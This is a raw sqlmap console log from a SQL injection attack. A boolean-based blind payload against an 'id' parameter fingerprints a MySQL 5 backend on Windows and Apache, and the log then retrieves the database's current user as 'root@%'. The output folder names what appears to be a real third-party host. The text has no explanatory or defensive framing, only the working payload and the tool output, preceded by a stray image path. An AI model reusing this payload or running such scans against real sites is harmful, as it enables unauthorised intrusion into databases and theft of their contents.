 Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=45313' AND 4069=4069 AND 'HlVs'='HlVs
---
[17:58:14] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.2.22, JSP
back-end DBMS: MySQL 5
[17:58:14] [INFO] fetching current user
[17:58:14] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[17:58:14] [INFO] retrieved:
[17:58:17] [INFO] heuristics detected web page charset 'ascii'
root@%
current user:    'root@%'
[17:58:48] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 22 times
[17:58:48] [INFO] Fetched data logged to text files under 'D:\sqlmap\output\3gzt
c.wo.com.cn'
[*] shutting down at 17:58:48
D:\sqlmap>